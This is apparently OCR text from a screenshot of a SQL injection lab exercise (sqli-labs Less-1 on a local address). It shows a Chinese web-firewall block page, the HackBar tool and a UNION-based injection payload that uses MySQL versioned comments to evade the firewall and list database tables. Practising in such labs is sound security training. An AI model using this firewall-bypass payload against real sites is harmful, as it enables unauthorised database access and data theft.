 不安全 http://192.168.142.144/sqli-labs/Less-1/?id=1111' UNION /*!23456*/SELECT 1,(select group_/*!23
5
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 2
Encoding SQL XSS Other Contribute now! HackBar
http://192.168.142.144/sqli-labs/Less-1/?id=1111' UNION /*!23456*/SELECT 1,(select group_/*!23456*/concat(table_/*!23456*/name) from information_/*!23456*/schema.tables
where table_schema=security),3 --+